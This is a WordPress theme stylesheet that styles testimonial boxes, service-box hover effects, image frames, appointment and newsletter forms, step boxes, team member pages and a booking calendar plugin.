.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
